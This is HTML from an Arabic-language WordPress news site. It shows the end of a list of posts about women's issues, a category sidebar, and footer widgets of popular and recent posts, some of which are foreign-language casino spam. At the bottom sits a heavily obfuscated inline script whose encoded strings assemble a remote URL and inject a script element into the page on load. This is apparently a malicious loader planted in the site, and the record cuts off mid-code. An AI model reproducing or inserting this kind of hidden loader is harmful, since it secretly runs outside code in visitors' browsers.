                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6180/" rel="bookmark"><time class="entry-date published" datetime="2024-09-07T17:57:01+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-09-07T18:03:57+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6180/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6157" class="post-6157 post type-post status-publish format-standard hentry category-women tag---2 tag-1456 tag-113 tag-128 tag-265 tag-1954 tag-1050 tag-1168 tag-115 tag-_">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6157/">النسوية وسلبياتها نقد وتقييم</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6157/" rel="bookmark"><time class="entry-date published" datetime="2024-09-04T18:44:26+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-09-04T18:44:27+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6157/#comments"><span class="post-comment">1</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6128" class="post-6128 post type-post status-publish format-standard has-post-thumbnail hentry category-women tag---2 tag-1456 tag-128 tag-1050 tag-1168 tag-_">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/07/عمل-المرأة-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2024/07/عمل-المرأة-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/07/عمل-المرأة-الوان-نيوز-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6128/">  عمل المرأة وواجباتها الزوجية</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6128/" rel="bookmark"><time class="entry-date published" datetime="2024-07-07T19:10:39+03:00">سنتين ago</time><time class="updated" datetime="2024-07-07T19:10:41+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6128/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6188/">المعارضة السورية واستحقاقاتها</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6188/">المعارضة السورية واستحقاقاتها</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var 